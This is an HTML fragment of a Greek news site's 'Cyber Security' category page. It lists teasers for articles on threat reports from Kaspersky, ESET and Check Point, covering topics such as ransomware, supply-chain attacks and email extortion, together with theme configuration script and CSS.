ont_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_74_9ac","tdc_css_class":"tdi_74_9ac","tdc_css_class_style":"tdi_74_9ac_rand_style"}';
block_tdi_74_9ac.td_column_number = "2";
block_tdi_74_9ac.block_type = "tdb_loop";
block_tdi_74_9ac.post_count = "10";
block_tdi_74_9ac.found_posts = "698";
block_tdi_74_9ac.header_color = "";
block_tdi_74_9ac.ajax_pagination_infinite_stop = "";
block_tdi_74_9ac.max_num_pages = "70";
tdBlocksArray.push(block_tdi_74_9ac);
</script><div  id=tdi_74_9ac class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/kaspersky-oi-apeiles-gia-tis-tilepikoinonies-tou-2025-tha-synechistoun-kai-to-2026-kathos-oi-nees-technologies-eisagoun-neous-kindynous/" rel="bookmark" class="td-image-wrap" title="Kaspersky: Οι απειλές για τις τηλεπικοινωνίες του 2025 θα συνεχιστούν και το 2026, καθώς οι νέες τεχνολογίες εισάγουν νέους κινδύνους"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/01/technology-5G_telecoms_tech-696x449.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/kaspersky-oi-apeiles-gia-tis-tilepikoinonies-tou-2025-tha-synechistoun-kai-to-2026-kathos-oi-nees-technologies-eisagoun-neous-kindynous/" rel="bookmark" title="Kaspersky: Οι απειλές για τις τηλεπικοινωνίες του 2025 θα συνεχιστούν και το 2026, καθώς οι νέες τεχνολογίες εισάγουν νέους κινδύνους">Kaspersky: Οι απειλές για τις τηλεπικοινωνίες του 2025 θα συνεχιστούν και το 2026, καθώς οι νέες τεχνολογίες εισάγουν νέους κινδύνους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:19:30+00:00" >16/01/2026, 08:19</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η δραστηριότητα APT, οι επιθέσεις μέσω της εφοδιαστικής αλυσίδας, οι διακοπές από DDoS και η απάτη που αξιοποιεί κάρτες SIM συνέχισαν να ασκούν έντονη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/kaspersky-oi-apeiles-gia-tis-tilepikoinonies-tou-2025-tha-synechistoun-kai-to-2026-kathos-oi-nees-technologies-eisagoun-neous-kindynous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/schedon-6-nees-kyvernoapeiles-to-defterolepto-sto-kokkino-i-asfaleia-gia-tis-ellinikes-epicheiriseis/" rel="bookmark" class="td-image-wrap" title="Σχεδόν 6 νέες κυβερνοαπειλές το δευτερόλεπτο: Στο κόκκινο η ασφάλεια για τις ελληνικές επιχειρήσεις"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2019/08/kaspersky-696x522.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/schedon-6-nees-kyvernoapeiles-to-defterolepto-sto-kokkino-i-asfaleia-gia-tis-ellinikes-epicheiriseis/" rel="bookmark" title="Σχεδόν 6 νέες κυβερνοαπειλές το δευτερόλεπτο: Στο κόκκινο η ασφάλεια για τις ελληνικές επιχειρήσεις">Σχεδόν 6 νέες κυβερνοαπειλές το δευτερόλεπτο: Στο κόκκινο η ασφάλεια για τις ελληνικές επιχειρήσεις</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:14+00:00" >14/01/2026, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	Της Μαρίας Μόσχου

Σχεδόν 6 νέα κακόβουλα δείγματα malware εμφανίζονται κάθε δευτερόλεπτο παγκοσμίως, σύμφωνα με τα τελευταία στοιχεία της Kaspersky, η οποία ανιχνεύει πάνω...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/schedon-6-nees-kyvernoapeiles-to-defterolepto-sto-kokkino-i-asfaleia-gia-tis-ellinikes-epicheiriseis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/oi-mises-epicheiriseis-pagkosmios-dimiourgoun-socs-gia-tin-enischysi-tis-kyvernoasfaleias/" rel="bookmark" class="td-image-wrap" title="Οι μισές επιχειρήσεις παγκοσμίως δημιουργούν SOCs για την ενίσχυση της κυβερνοασφάλειας"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2024/02/security-cyber_cybersecurity_infosec-696x436.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/oi-mises-epicheiriseis-pagkosmios-dimiourgoun-socs-gia-tin-enischysi-tis-kyvernoasfaleias/" rel="bookmark" title="Οι μισές επιχειρήσεις παγκοσμίως δημιουργούν SOCs για την ενίσχυση της κυβερνοασφάλειας">Οι μισές επιχειρήσεις παγκοσμίως δημιουργούν SOCs για την ενίσχυση της κυβερνοασφάλειας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:42:25+00:00" >14/01/2026, 08:42</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
Μεταξύ των βασικών λόγων για τη δημιουργία ενός SOC συγκαταλέγονται η ενίσχυση της συνολικής στάσης κυβερνοασφάλειας, η ταχύτερη ανίχνευση και απόκριση σε απειλές, καθώς...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/oi-mises-epicheiriseis-pagkosmios-dimiourgoun-socs-gia-tin-enischysi-tis-kyvernoasfaleias/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/apati-to-60-ton-online-agoraston-vasizetai-apokleistika-stin-prosopiki-tou-egrigorsi-prosohi-stis-ekptoseis/" rel="bookmark" class="td-image-wrap" title="Απάτη: Το 60% των online αγοραστών βασίζεται αποκλειστικά στην προσωπική του εγρήγορση &#8211; Προσοχή στις εκπτώσεις"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/11/Kaspersky_Online-Sales-696x522.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/apati-to-60-ton-online-agoraston-vasizetai-apokleistika-stin-prosopiki-tou-egrigorsi-prosohi-stis-ekptoseis/" rel="bookmark" title="Απάτη: Το 60% των online αγοραστών βασίζεται αποκλειστικά στην προσωπική του εγρήγορση &#8211; Προσοχή στις εκπτώσεις">Απάτη: Το 60% των online αγοραστών βασίζεται αποκλειστικά στην προσωπική του εγρήγορση &#8211; Προσοχή στις εκπτώσεις</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:40:15+00:00" >13/01/2026, 08:40</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Με το 60% των online αγοραστών να βασίζονται αποκλειστικά στην προσωπική τους εγρήγορση για να εντοπίσουν μια απάτη, οι εκπτώσεις μπορεί να γίνουν επικίνδυνες.
Νέα...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/apati-to-60-ton-online-agoraston-vasizetai-apokleistika-stin-prosopiki-tou-egrigorsi-prosohi-stis-ekptoseis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/eset-nees-pio-eksypnes-kai-epikindynes-kyvernoapeiles-gia-to-deftero-eksamino-tou-2025/" rel="bookmark" class="td-image-wrap" title="ESET: Νέες, πιο έξυπνες και επικίνδυνες κυβερνοαπειλές για το δεύτερο εξάμηνο του 2025"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2021/04/ESET_Lazarus-Vyveva-696x364.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/eset-nees-pio-eksypnes-kai-epikindynes-kyvernoapeiles-gia-to-deftero-eksamino-tou-2025/" rel="bookmark" title="ESET: Νέες, πιο έξυπνες και επικίνδυνες κυβερνοαπειλές για το δεύτερο εξάμηνο του 2025">ESET: Νέες, πιο έξυπνες και επικίνδυνες κυβερνοαπειλές για το δεύτερο εξάμηνο του 2025</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:30:35+00:00" >12/01/2026, 10:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η ESET δημοσίευσε τη νέα Έκθεση Απειλών για το δεύτερο μισό του 2025, η οποία παρουσιάζει τις βασικές τάσεις στο παγκόσμιο τοπίο των κυβερνοαπειλών....</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/eset-nees-pio-eksypnes-kai-epikindynes-kyvernoapeiles-gia-to-deftero-eksamino-tou-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/oi-epicheiriseis-tha-dapanoun-30-dis-dol-eos-to-2028-kata-tis-parapliroforisis/" rel="bookmark" class="td-image-wrap" title="Οι επιχειρήσεις θα δαπανούν 30 δισ. δολ. έως το 2028 κατά της παραπληροφόρησης"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2023/05/fake-news_internet_online_deep-fake-696x464.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/oi-epicheiriseis-tha-dapanoun-30-dis-dol-eos-to-2028-kata-tis-parapliroforisis/" rel="bookmark" title="Οι επιχειρήσεις θα δαπανούν 30 δισ. δολ. έως το 2028 κατά της παραπληροφόρησης">Οι επιχειρήσεις θα δαπανούν 30 δισ. δολ. έως το 2028 κατά της παραπληροφόρησης</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T11:00:38+00:00" >08/01/2026, 11:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Της Νατάσας Φραγκούλη

Μέχρι το 2028, οι επιχειρήσεις παγκοσμίως θα δαπανούν περισσότερα από 30 δισεκατομμύρια δολάρια για να αντιμετωπίσουν τη λανθασμένη και παραπλανητική πληροφορία. Σύμφωνα...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/oi-epicheiriseis-tha-dapanoun-30-dis-dol-eos-to-2028-kata-tis-parapliroforisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/afksanontai-oi-ekviasmoi-meso-email-chaker-kai-dolofonoi-epi-pliromi/" rel="bookmark" class="td-image-wrap" title="Αυξάνονται οι εκβιασμοί μέσω email: «Χάκερ» και «δολοφόνοι επί πληρωμή»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2024/01/hacker-tech_cyber-security_cybersecurity-696x418.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/afksanontai-oi-ekviasmoi-meso-email-chaker-kai-dolofonoi-epi-pliromi/" rel="bookmark" title="Αυξάνονται οι εκβιασμοί μέσω email: «Χάκερ» και «δολοφόνοι επί πληρωμή»">Αυξάνονται οι εκβιασμοί μέσω email: «Χάκερ» και «δολοφόνοι επί πληρωμή»</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T09:00:48+00:00" >05/01/2026, 09:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Της Νατάσας Φραγκούλη

Ένα νέο, πιο επιθετικό και πιο «προσωποποιημένο» κύμα ψηφιακών εκβιασμών μέσω email καταγράφει η Kaspersky, προειδοποιώντας ότι οι επιτήδειοι αξιοποιούν παραβιασμένα προσωπικά...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/afksanontai-oi-ekviasmoi-meso-email-chaker-kai-dolofonoi-epi-pliromi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/dark-web-ekriktiki-afksisi-viografikon-apo-apolymenous-efivous-kai-technikous-ypsilis-katartisis/" rel="bookmark" class="td-image-wrap" title="Dark web: Εκρηκτική αύξηση «βιογραφικών» από απολυμένους, εφήβους και τεχνικούς υψηλής κατάρτισης"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2021/08/matrix-dark-web_cybersecurity_cyber_security_internet-696x480.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/dark-web-ekriktiki-afksisi-viografikon-apo-apolymenous-efivous-kai-technikous-ypsilis-katartisis/" rel="bookmark" title="Dark web: Εκρηκτική αύξηση «βιογραφικών» από απολυμένους, εφήβους και τεχνικούς υψηλής κατάρτισης">Dark web: Εκρηκτική αύξηση «βιογραφικών» από απολυμένους, εφήβους και τεχνικούς υψηλής κατάρτισης</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T10:00:44+00:00" >30/12/2025, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Της Νατάσας Φραγκούλη

Ραγδαία άνοδος καταγράφεται στην «υπόγεια» αγορά εργασίας του dark web, σύμφωνα με νέα έκθεση της Kaspersky Digital Footprint Intelligence, η οποία αποκαλύπτει...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/dark-web-ekriktiki-afksisi-viografikon-apo-apolymenous-efivous-kai-technikous-ypsilis-katartisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/nees-kyvernoepitheseis-me-stocho-efodiastikes-alysides/" rel="bookmark" class="td-image-wrap" title="Νέες κυβερνοεπιθέσεις με στόχο εφοδιαστικές αλυσίδες"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/10/Kaspersky_virlab-696x462.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/nees-kyvernoepitheseis-me-stocho-efodiastikes-alysides/" rel="bookmark" title="Νέες κυβερνοεπιθέσεις με στόχο εφοδιαστικές αλυσίδες">Νέες κυβερνοεπιθέσεις με στόχο εφοδιαστικές αλυσίδες</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T09:00:10+00:00" >24/12/2025, 09:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Της Νατάσας Φραγκούλη

Νέες κυβερνοεπιθέσεις με στόχο εφοδιαστικές αλυσίδες εντοπίζουν οι ερευνητές της κυβερνοασφάλειας. Ειδικότερα, η Kaspersky αποκάλυψε μια νέα, εξελιγμένη εκστρατεία της ομάδας Lazarus,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/nees-kyvernoepitheseis-me-stocho-efodiastikes-alysides/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/check-point-to-ransomware-echei-metatrapei-se-olokliromeno-epicheirimatiko-montelo/" rel="bookmark" class="td-image-wrap" title="Check Point: Το ransomware έχει μετατραπεί σε ολοκληρωμένο επιχειρηματικό μοντέλο"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/11/Ransomware-attack-696x392.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/check-point-to-ransomware-echei-metatrapei-se-olokliromeno-epicheirimatiko-montelo/" rel="bookmark" title="Check Point: Το ransomware έχει μετατραπεί σε ολοκληρωμένο επιχειρηματικό μοντέλο">Check Point: Το ransomware έχει μετατραπεί σε ολοκληρωμένο επιχειρηματικό μοντέλο</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T10:00:15+00:00" >23/12/2025, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Της Νατάσας Φραγκούλη

Το ransomware αποτελεί μία από τις πιο εξελισσόμενες απειλές στον κυβερνοχώρο, με το πρώτο τρίμηνο του 2025 να καταγράφει ρεκόρ επιθέσεων. Σύμφωνα...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/check-point-to-ransomware-echei-metatrapei-se-olokliromeno-epicheirimatiko-montelo/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.moved.gr/category/the-matrix/cyber-security/page/2/" class="page" title="2">2</a><a href="https://www.moved.gr/category/the-matrix/cyber-security/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.moved.gr/category/the-matrix/cyber-security/page/70/" class="last" title="70">70</a><a href="https://www.moved.gr/category/the-matrix/cyber-security/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Σελίδα 1 από 70</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_76_ad3  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_ad3{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_77_bba tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_bba" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><strong><div class="g g-4"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div></strong></p>
</div></div><div class="vc_row_inner tdi_79_630  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79_630{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_79_630{
margin-right:0px !important;
margin-bottom:40px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_79_630 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_630{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_630{
margin-bottom:20px !important;
padding-top:5px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_81_3a9  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81_3a9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_81_3a9{
padding-right:19px !important;
padding-left:19px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_3a9{
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_3a9{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_82_a3b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82_a3b" >
<style>

/* inline tdc_css att */

.tdi_82_a3b{
margin-bottom:20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_83_361 .tdm-title{
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}body .tdi_83_361 .tdm-title-line:after{
					background: #727277;
				}.tdi_83_361 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_83_361 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_83_361"><h3 class="tdm-title tdm-title-xsm">ΤΕΛΕΥΤΑΙΑ ΝΕΑ</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_84_3ac td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_84_3ac" >
<style>

/* inline tdc_css att */

.tdi_84_3ac{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_3ac{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_3ac .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_84_3ac .entry-thumb{
					background-position: center 50%;
				}.tdi_84_3ac .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_84_3ac .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_84_3ac .td-module-meta-info,
				.ie11 .tdi_84_3ac .td-module-meta-info{
				 	flex: auto;
			    }.tdi_84_3ac .td-module-meta-info{
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_84_3ac .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_84_3ac .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84_3ac .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_84_3ac .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1.1 !important;font-weight:500 !important;letter-spacing:1px !important;
				}.tdi_84_3ac .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84_3ac .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84_3ac .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84_3ac .td-read-more{
					display: none;
				}.tdi_84_3ac .td-post-author-name{
					display: none;
				}.tdi_84_3ac .entry-review-stars{
					display: inline-block;
				}.tdi_84_3ac .td-icon-star,
                .tdi_84_3ac .td-icon-star-empty,
                .tdi_84_3ac .td-icon-star-half{
					font-size: 15px;
				}.tdi_84_3ac .td-module-comments{
					display: none;
				}.tdi_84_3ac .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84_3ac .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_84_3ac .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_84_3ac .td-module-title a{
